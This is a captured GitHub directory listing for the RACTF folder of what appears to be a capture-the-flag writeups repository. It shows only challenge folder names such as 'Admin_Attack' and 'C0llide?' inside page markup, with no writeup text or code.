<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/satoki/ctf_writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":247961854,"originating_url":"https://github.com/satoki/ctf_writeups/tree/master/RACTF","user_id":null}}" data-hydro-click-hmac="bebf9a5198138900255a153010ba40cf82be100deb577b593dc2fae548997307"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/satoki/ctf_writeups/refs" cache-key="v0:1584447415.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2F0b2tpL2N0Zl93cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/satoki/ctf_writeups/refs" cache-key="v0:1584447415.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2F0b2tpL2N0Zl93cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf_writeups</span></span></span><span>/</span>RACTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf_writeups</span></span></span><span>/</span>RACTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/satoki/ctf_writeups/tree-commit/a2f8840c264cc9579cb67d03b038e4fc172528b2/RACTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/satoki/ctf_writeups/file-list/master/RACTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>A_Monster_Issue</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>A_Musical_Mix-up</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Admin_Attack</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>B007L36_CRYP70..._4641N</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>B007l3G_CRYP70</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>BR.MOV</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Baiting</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Brick_by_Brick</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>C0llide?</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Cut_Short</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Dead_Man</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Entrypoint</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Finding_server_information</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Getting_admin</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Insert_witty_name</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
